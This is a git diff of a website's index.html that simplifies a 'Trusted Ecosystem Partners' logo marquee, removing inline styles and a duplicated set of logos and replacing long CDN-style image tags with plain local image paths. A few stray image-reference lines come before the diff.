+                    <img data-nuxt-img="" srcset="./images/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 1x?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 1x, _vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 2xe?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100">
                   </div>
                 </div>
               </div>



==== commit 8491cac2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -179,40 +179,23 @@
             <h2 class="text-[clamp(1.6rem,3vw,2.4rem)] font-extrabold tracking-tight text-white">Trusted Ecosystem Partners</h2>
           </div>
           <div class="flex flex-col relative reveal">
-            <div class="vfm-marquee-container" style="--pause-on-hover: running; --pause-on-click: running; --width: 100%; --transform: none;">
-              <div class="vfm-marquee" style="--play: running; --direction: normal; --duration: 63.5359375s; --delay: 0s; --iteration-count: infinite; --min-width: auto;">
-                <div class="vfm-parent" style="--transform: none;">
+            <div class="vfm-marquee-container">
+              <div class="vfm-marquee">
+                <div class="vfm-parent">
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="./images/cf86b682899c86cc5d3471d9975dee750271a4c6.png 1x?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 1x, _vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 2xe?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100">
+                    <img src="assets/partners/vercel.png" class="h-[48px] select-none pointer-events-none">
                   </div>
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="./images/35592540d7d6a3f60e746bed50e304f537b1a800.png 1x?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 1x, _vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 2xe?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100">
+                    <img src="assets/partners/partner2.png" class="h-[48px] select-none pointer-events-none">
                   </div>
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="./images/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 1x?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 1x, _vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 2xe?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100">
+                    <img src="assets/partners/partner3.png" class="h-[48px] select-none pointer-events-none">
                   </div>
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="./images/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 1x?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 1x, _vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 2xe?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100">
+                    <img src="assets/partners/partner4.png" class="h-[48px] select-none pointer-events-none">
                   </div>
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="./images/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 1x?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 1x, _vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 2xe?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100">
-                  </div>
-                </div>
-                <div class="vfm-parent" style="--transform: none;">
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="./images/cf86b682899c86cc5d3471d9975dee750271a4c6.png 1x?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 1x, _vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 2xe?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="./images/35592540d7d6a3f60e746bed50e304f537b1a800.png 1x?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 1x, _vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 2xe?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="./images/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 1x?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 1x, _vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 2xe?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="./images/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 1x?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 1x, _vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 2xe?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="./images/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 1x?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 1x, _vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 2xe?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100">
+                    <img src="assets/partners/partner5.png" class="h-[48px] select-none pointer-events-none">
                   </div>
                 </div>
               </div>
